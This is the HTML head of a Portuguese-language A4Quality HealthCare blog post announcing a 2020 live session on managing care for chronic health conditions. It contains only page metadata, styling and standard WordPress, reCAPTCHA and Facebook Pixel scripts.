

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.a4quality.com/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/
body_size: 15893
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://blog.a4quality.com/xmlrpc.php">

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Live: Gestão do Cuidado das Condições Crônicas de Saúde &bull; A4Quality HealthCare | Conteúdo</title>
<meta name="description" content="Com o tema Gestão do Cuidado das Condições Crônicas de Saúde: Experiência no Brasil e no Mundo, a A4Quality HealthCare promove mais encontro com especialistas n"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.a4quality.com/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Live: Gestão do Cuidado das Condições Crônicas de Saúde &bull; A4Quality HealthCare | Conteúdo">
<meta property="og:description" content="Com o tema Gestão do Cuidado das Condições Crônicas de Saúde: Experiência no Brasil e no Mundo, a A4Quality HealthCare promove mais encontro com especialistas n">
<meta property="og:url" content="https://blog.a4quality.com/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/">
<meta property="og:site_name" content="A4Quality HealthCare | Conteúdo">
<meta property="article:section" content="Notícias">
<meta property="article:published_time" content="2020-07-24T20:28:02+00:00">
<meta property="article:modified_time" content="2020-07-30T12:30:23+00:00">
<meta property="og:updated_time" content="2020-07-30T12:30:23+00:00">
<meta property="og:image" content="https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020.png">
<meta property="og:image:secure_url" content="https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="450">
<meta property="og:image:alt" content="Condições Crônicas de Saúde">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Live: Gestão do Cuidado das Condições Crônicas de Saúde &bull; A4Quality HealthCare | Conteúdo">
<meta name="twitter:description" content="Com o tema Gestão do Cuidado das Condições Crônicas de Saúde: Experiência no Brasil e no Mundo, a A4Quality HealthCare promove mais encontro com especialistas n">
<meta name="twitter:image" content="https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Live: Gest\u00e3o do Cuidado das Condi\u00e7\u00f5es Cr\u00f4nicas de Sa\u00fade &bull; A4Quality HealthCare | Conte\u00fado","description":"Com o tema Gest\u00e3o do Cuidado das Condi\u00e7\u00f5es Cr\u00f4nicas de Sa\u00fade: Experi\u00eancia no Brasil e no Mundo, a A4Quality HealthCare promove mais encontro com especialistas n","datePublished":"2020-07-24T20:28:02+00:00","dateModified":"2020-07-30T12:30:23+00:00","publisher":{"@type":"Organization","name":"A4Quality HealthCare Services | Conte\u00fado","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.a4quality.com\/noticias\/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude\/"},"author":{"@type":"Person","name":"Equipe A4Quality"},"image":{"@type":"ImageObject","url":"https:\/\/blog.a4quality.com\/wp-content\/uploads\/2020\/07\/DESTAQUESITE-LIVEA4Q-31072020.png","width":800,"height":450}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para A4Quality HealthCare | Conteúdo &raquo;" href="https://blog.a4quality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A4Quality HealthCare | Conteúdo &raquo;" href="https://blog.a4quality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A4Quality HealthCare | Conteúdo &raquo; Live: Gestão do Cuidado das Condições Crônicas de Saúde" href="https://blog.a4quality.com/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.a4quality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sgr-css'  href='https://blog.a4quality.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1676458341' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css'  href='https://blog.a4quality.com/wp-content/themes/blogA4Quality/assets/css/min.css?ver=2.0.2' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink {font-family: 'Lato';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Lato';font-weight: ;}body{font-size: 2.0rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.6rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.8rem;}.widget .widget-title{font-size: 1.8rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #b18f20;}.vlog-top-bar ul li a,.vlog-site-date{color: #ffffff;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 150px;}.vlog-header-middle .site-title img{max-height: 150px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl{color: #ffffff;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #b99419;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-watch-later-count{background-color: #b99419;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);}.vlog-header-bottom{background: #020202;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #b99419;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-watch-later-count{background-color: #b99419;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #ffffff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #ffffff;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #b99419;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-sticky-header .vlog-watch-later-count{background-color: #b99419;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(185,148,25,0.7);}a{color: #b99419; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a{background-color: #b99419;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #b99419;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #b99419;}.entry-content-single a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img { background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #000000;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #b99419;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #b99419; border-color: rgba(185,148,25,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #34495e;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #b99419;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #b99419;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #b99419;}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}.vlog-button,input[type="submit"],.wpcf7-submit,input[type="button"]{background-color: #b99419;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #b99419;}.vlog-ripple-circle{stroke: #b99419;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #b99419;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(185,148,25,0.5);}.vlog-special-tag-label{background-color: rgba(185,148,25,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(185,148,25,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(0,0,0,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css'  href='https://blog.a4quality.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LclQhIgAAAAAHEJtIvLEqsrywAQAlkGtEYRl-qw"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1676458341'></script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.a4quality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.a4quality.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.a4quality.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.a4quality.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://blog.a4quality.com/?p=234' />
<link rel="alternate" type="application/json+oembed" href="https://blog.a4quality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.a4quality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '591257141650804');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=591257141650804&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://blog.a4quality.com/wp-content/uploads/2020/04/cropped-favicon-blog-a4q-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.a4quality.com/wp-content/uploads/2020/04/cropped-favicon-blog-a4q-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.a4quality.com/wp-content/uploads/2020/04/cropped-favicon-blog-a4q-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.a4quality.com/wp-content/uploads/2020/04/cropped-favicon-blog-a4q-270x270.png" />
